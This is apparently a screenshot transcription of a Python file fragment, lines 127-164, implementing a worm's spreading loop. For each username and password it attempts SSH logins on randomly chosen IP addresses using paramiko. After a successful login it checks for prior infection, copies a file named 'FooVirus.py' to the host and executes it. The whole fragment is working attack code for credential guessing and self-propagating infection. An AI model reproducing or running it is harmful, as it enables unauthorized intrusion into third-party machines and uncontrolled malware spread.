 1705111_1.py 2 ×
home > seed > Documents > Code > 1705111_1.py > ...
127 for user in usernames:
128 # And, finally, loop over randomly chosen IP addresses
129 for ip_address in get_fresh_ipaddresses(NHOSTS):
130 print("\nTrying password %s for user %s at IP address: %s" % (passwd,user,ip_address))
131 files_of_interest_at_target = []
132 try:
133 ssh = paramiko.SSHClient()
134 ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
135 ssh.connect(ip_address, port=22, username=user, password=passwd, timeout=5)
136 print("\n\nconnected\n")
137 # Let's make sure that the target host was not previously
138 # infected:
139 received_list = error = None
140 stdin, stdout, stderr = ssh.exec_command('ls')
141 error = stderr.readlines()
142 if error:
143 print(error)
144 received_list = list(map(lambda x: x.encode('utf-8'), stdout.readlines()))
145
146 # Write `foo` to a new file named `FooVirus.py`
147 write_foo_to_file('FooVirus.py')
148
149 # Deploy the new file `FooVirus.py` on the target host
150 scpcon = scp.SCPClient(ssh.get_transport())
151 scpcon.put('FooVirus.py')
152
153 # Run the new file `FooVirus.py` on the target host
154 stdin, stdout, stderr = ssh.exec_command('python3 FooVirus.py')
155 error = stderr.readlines()
156 if error:
157 print(error)
158 continue
159
160 scpcon.close()
161
162
163 except:
164 continue